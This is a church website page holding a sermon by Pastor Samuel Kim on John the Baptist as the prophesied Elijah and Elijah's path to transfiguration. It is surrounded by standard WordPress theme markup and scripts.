</div><div class="fusion-text fusion-text-2"><p>Today with the title: John the Baptist and Elijah, I would like to think of the task of John the Baptist in light of Elijah’s course of transfiguration. Elijah was one of the 2 Old Testament figures who were transfigured, taken up to heaven without seeing death. Especially Elijah’s life and the ministry which foreshadows the end times saints in the process and path towards transfiguration.  The reason why we are studying about John the Baptist is that Malachi the last prophet in the Old Testament prophesied that before the coming of the great and terrible day of the Lord (Messiah), Elijah will come back. Elijah who was taken up to heaven is going to come back as a sign to share the Word, to prepare the hearts of the people to return to the Father, and also to prepare the way of the Lord. Let’s think of John the Baptist and Elijah in the bible briefly and think of the transition from sin to righteousness.   </p>
<h3>1. Elijah who was to come again. </h3>
<p>(Malachi 4:5-6) Elijah is to come to reconcile Father and His children, so there will not be judgment upon the people and God will not smite the land with a curse. Luke 1:17 is the angel speaking to Zechariah the father of John the Baptist, prophesying what he will do as a forerunner coming in the spirit and power of Elijah, repeating the prophecy of Malachi – to turn the hearts of the fathers to children, to make ready a people prepared for the Lord.</p>
<p>God sent Malachi as the prophet to check if the people are ready to receive the Lord (Messiah) who is the covenanted Seed of the woman. (Matthew 11:13-14, Matthew 17:10-13) John the Baptist is the prophesied Elijah who is to come again.  </p>
<h3>2. What was the task of John the Baptist as Elijah?</h3>
<p><strong>(i) The task of turning the heart of the father to the children and heart of the children to father – spiritual reconciliation. </strong><br />
(Malachi 4:5-6) He was to be the spiritual bridge to connect the hearts of the people to the Messiah, that is why he said of himself in John 1:23, a spiritual message as a hint. Isaiah 40:3. He is a voice but according to the Hebrew language expressed in Psalm 19:4, the word “voice” can be translated as “line”. Like a bridge, a line connects from the people to the Father, and from the people to the Messiah. </p>
<p><strong>(ii) The task of the one crying in the wilderness. This voice says to clear the way for the Lord in the wilderness.</strong><br />
John the Baptist cried out the truth in the Judean wilderness, he preached the message of repentance and the message of the coming of the Messiah. John 1:19-24. The purpose of the law and prophets in the Old Testament is to prepare the people to receive Jesus, to cultivate and prepare the heart of the people to receive the promised seed. John the Baptist comes and gives those 2 messages.</p>
<p><strong>(iii) The 3rd task of John is to become the end of the law and prophets.</strong><br />
It does not mean to abolish the law but graduating from the law to a higher level. Matthew 11:13. Luke 16:16. There needs to be such a transition in our lives too, from condemnation to righteousness. That is why this baptism is very important. The gospel is the fulfilment of the Old Testament laws. We are sinners but this regime will end with the Messiah. Romans 5:12-13.  </p>
<p><strong>(iv) The task of preparing the way of the Lord.</strong><br />
Leading people to understand who Jesus is, that Jesus is Christ the Messiah. Mark 1:1-4. John the Baptist appeared in the wilderness to preach repentance. Jesus Christ came to give us that righteousness but we need to come to Him to receive forgiveness of our sins first. Matthew 1:21, Matthew 9:13. John the Baptist appeared in the wilderness preaching repentance. Baptism symbolizes resurrection. Mark 1:7-8. That was John the Baptist’s task, bringing people to Jesus Christ, preparing the way for the Lord.</p>
<h3>3. Elijah’s journey to transfiguration.</h3>
<p>Let’s think briefly of Elijah’s life:</p>
<p><strong>(i) Background of the time of Elijah. </strong><br />
It was during wicked King Ahab’s time, who foreshadows Anti Christ. It was a time of spiritual withering, dryness, famine. It was also the time of Jezebel who foreshadows the great harlot in Revelation, the fullness of idolatry and fallenness. The stages of Elijah’s journey can be summarized as:<br />
•	Brook Cherith<br />
•	Home of Widow of Zarephath<br />
•	Final battle at Mount Carmel<br />
•	Goes on a journey through the wilderness, comes to God and asks God to end his life at the broom tree<br />
•	Led by God to Mount Horeb and hears the still small voice<br />
•	Final stretch ending in transfiguration </p>
<p>This is a similar path that we need to take in the end to transfiguration.   </p>
<p><strong>(ii) Nourishing at Brook Cherith. </strong><br />
a. First, it was a hiding place in the wilderness where there is water. 1 Kings 17:3, 14. Elijah was to find rest and nourishing. God said there will be no rain, famine but during this time Elijah was fed and nourished. He was being prepared for something.  </p>
<p>b. He is nurtured and nourished. Elijah was given food by ravens. Ravens are unclean birds. Even though they are considered unclean animals, they are like tutors. Apostle Paul referred to the Old Testament law as a tutor in Galatians. Brook Cherith represents that stage for Elijah. A place of training and learning.  </p>
<p>Illustration of forefathers going through training in the bible:<br />
•	Adam was given all kinds of trees to eat from in the Garden of Eden.<br />
•	Noah’s training is in the process of building the ark.<br />
•	Abraham’s process was his obedience and separating from his worldly attachments.<br />
•	Jacob’s 20 years at Laban’s house, labouring under this wicked man.<br />
•	Joseph in Potiphar’s house and the prison before becoming the prime minister of Egypt.<br />
•	Moses’ 40 years in the Midian wilderness, God allowed him to wait as though Moses was forgotten.<br />
•	40 years in the wilderness was a time to take out Egypt from the Israelites.<br />
•	Apostle Paul after his conversion and received Jesus on the road to Damascus, spent 3 years in Arabia confessed it was Christ who lived in him. Galatians 1:17-20.<br />
•	For saints in end times, it is represented by Apostle John who receives the little book and eats it, he is to prophesy again and goes through the time of prophesying and battle with the beast. Revelation 12 speaks of the woman clothed with the sun, this is speaking of the first 3.5 years where she is taken to the wilderness to be nourished. Revelation 13 speaks of the beast coming up, and the second 3.5 years of the tribulations begin.</p>
<h3>Conclusion</h3>
<p>There is a need for transition from the law to love of Jesus Christ through John the Baptist. As we have seen, the Old Testament time under the law and prophets was a time of preparation for the coming Messiah (the truth, the seed, the promise, the covenant to be fulfilled). People were stuck with this law, although they did not keep it correctly. So there needs to be a transition of letting go of that law and grabbing hold of the gospel. The law and prophets were like guardrails to make sure they stayed on track of this covenant. Apostle Paul called it a tutor. Galatians 3:24-25. So the tutor of the law leads us to that faith in Jesus Christ, and now that faith has come we are no longer under that tutor.<br />
It is not the law of Christ but the love relationship of Christ in us that compels us to do things and makes us refrain from evil. It is not ethics but love. John the Baptist was to be the end of the law so people could receive true love and restoration through the relationship with Jesus. Through this Word and Holy Spirit, practise love, fulfil love in your life. May your reason for living a life of Christianity, your reason for following Jesus Christ be the love of Christ in us. </p>
<p>AMEN</p>
</div><div class="fusion-title title fusion-title-2 fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;">Pastor Samuel Kim</h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://zionchurch.sg/author/zionadmin2/" title="Posts by Vincent Ho" rel="author">Vincent Ho</a></span></span><span class="updated rich-snippet-hidden">2020-10-31T04:53:05+00:00</span>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-single sep-solid" style="margin-top:0px;margin-bottom:30px;">
					<h2 class="title-heading-left" style="margin:0;">
						Related Posts					</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-scaled-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-scaled-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="The Tree of Life and the Cherubim | 2.February.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/">The Tree of Life and the Cherubim | 2.February.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/" aria-label="The Tree of Life and the Cherubim | 2.February.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/" target="_self" title="The Tree of Life and the Cherubim | 2.February.25">The Tree of Life and the Cherubim | 2.February.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">March 9th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2025/02/kai-pilger-7YwWjgS7aJs-unsplash-scaled-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2025/02/kai-pilger-7YwWjgS7aJs-unsplash-scaled-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2025/02/kai-pilger-7YwWjgS7aJs-unsplash-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="The garments we must put on | 26.January.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/the-garments-we-must-put-on-26-january-25/">The garments we must put on | 26.January.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/the-garments-we-must-put-on-26-january-25/" aria-label="The garments we must put on | 26.January.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/the-garments-we-must-put-on-26-january-25/" target="_self" title="The garments we must put on | 26.January.25">The garments we must put on | 26.January.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">February 1st, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2025/02/laura-guldner-z5gJemzuZ0k-unsplash-scaled-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2025/02/laura-guldner-z5gJemzuZ0k-unsplash-scaled-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2025/02/laura-guldner-z5gJemzuZ0k-unsplash-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="Let us put on the garment of holiness | 19.January.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/let-us-put-on-the-garment-of-holiness-19-january-25/">Let us put on the garment of holiness | 19.January.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/let-us-put-on-the-garment-of-holiness-19-january-25/" aria-label="Let us put on the garment of holiness | 19.January.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/let-us-put-on-the-garment-of-holiness-19-january-25/" target="_self" title="Let us put on the garment of holiness | 19.January.25">Let us put on the garment of holiness | 19.January.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">February 1st, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2025/02/jon-tyson-Tg22unIYp1o-unsplash-1-scaled-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2025/02/jon-tyson-Tg22unIYp1o-unsplash-1-scaled-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2025/02/jon-tyson-Tg22unIYp1o-unsplash-1-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="The First Victory of the Woman | 12.January.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/the-first-victory-of-the-woman-12-january-25/">The First Victory of the Woman | 12.January.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/the-first-victory-of-the-woman-12-january-25/" aria-label="The First Victory of the Woman | 12.January.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/the-first-victory-of-the-woman-12-january-25/" target="_self" title="The First Victory of the Woman | 12.January.25">The First Victory of the Woman | 12.January.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">February 1st, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2025/01/bruno-kelzer-490Lz8ijTpQ-unsplash-scaled-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2025/01/bruno-kelzer-490Lz8ijTpQ-unsplash-scaled-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2025/01/bruno-kelzer-490Lz8ijTpQ-unsplash-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="The Church Sanctified in Christ | 05.January.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/the-church-sanctified-in-christ-05-january-25/">The Church Sanctified in Christ | 05.January.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/the-church-sanctified-in-christ-05-january-25/" aria-label="The Church Sanctified in Christ | 05.January.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/the-church-sanctified-in-christ-05-january-25/" target="_self" title="The Church Sanctified in Christ | 05.January.25">The Church Sanctified in Christ | 05.January.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 19th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://zionchurch.sg/"><img src="http://zionchurch.sg/wp-content/uploads/2018/01/Zion-Church-Logon-White.png" alt="church_logo_footer_2x" width="317" height="95" /></a>
<br />
<p>Mandarin and Bahasa Indonesian translations are available for Lord's Day and Wednesday Services.</p></div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Zion Church © Copyright 2020   |   All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCvT9ygKhUW_3gYm5eNVHgSw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
					
							<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript" src="http://zionchurch.sg/wp-content/uploads/fusion-scripts/f478d0b345d664ef70e542f951ce8759.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://zionchurch.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://zionchurch.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://zionchurch.sg/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
